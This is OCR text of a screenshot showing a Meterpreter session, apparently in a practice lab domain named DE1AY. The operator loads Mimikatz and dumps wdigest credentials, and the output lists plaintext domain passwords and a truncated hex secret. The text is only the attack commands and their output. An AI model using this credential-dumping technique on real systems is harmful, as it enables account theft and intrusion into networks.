 aresx@XXXXXXXXXX: /mnt/c/Us
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (Build 7601, Service Pack 1).). Did you
mean to 'load kiwi' instead?
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;49994 NTLM
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;1770542 NTLM DE1AY Administrator 1qaz@WSX
0;1038932 Kerberos DE1AY de1ay 1qaz@WSX
0;142774 Kerberos DE1AY mssql 1qaz@WSX
0;156599 Kerberos DE1AY mssql 1qaz@WSX
0;57142967 Kerberos DE1AY Administrator 2wsx#EDC
0;12630241 Kerberos DE1AY Administrator 2wsx#EDC
0;11327761 Kerberos DE1AY Administrator 2wsx#EDC
0;987554 Negotiate IIS APPPOOL DefaultAppPool f3 68 c1 2f 5c 2d 9b f9 51 df 2a 76 19 13 22 4a 23 3a 9e 8d 45 eb 3
2 da c8 9b dd d3 51 3e 50 30 66 ea 40 bf 18 1e 6d 58 79 04 83 32 71 8d c5 51 22 9e 7a 94 0c 35 25 3e ab 94 4a df 6a 58 8
9 87 47 6d 9b 0b 53 d1 c4 32 8b fa ea c8 32 1d a8 f4 73 7e 84 58 55 22 59 aa ae 94 73 92 00 a0 14 54 44 ea 06 9c 47 80 5
5 25 e8 49 24 83 de 39 53 4f 05 38 e7 cb 14 38 1e 66 c4 e8 4b 22 db 5a f8 d5 46 e0 ef c7 c3 0a ff 2c b6 e1 d6 44 8a 67 0
4 76 ff fc cd 1e c0 79 44 05 73 54 d1 83 64 92 c8 30 db ad 0e e4 d1 e2 7e 3f 53 10 eb 87 5c 43 73 68 e0 e2 e7 c4 e9 89 c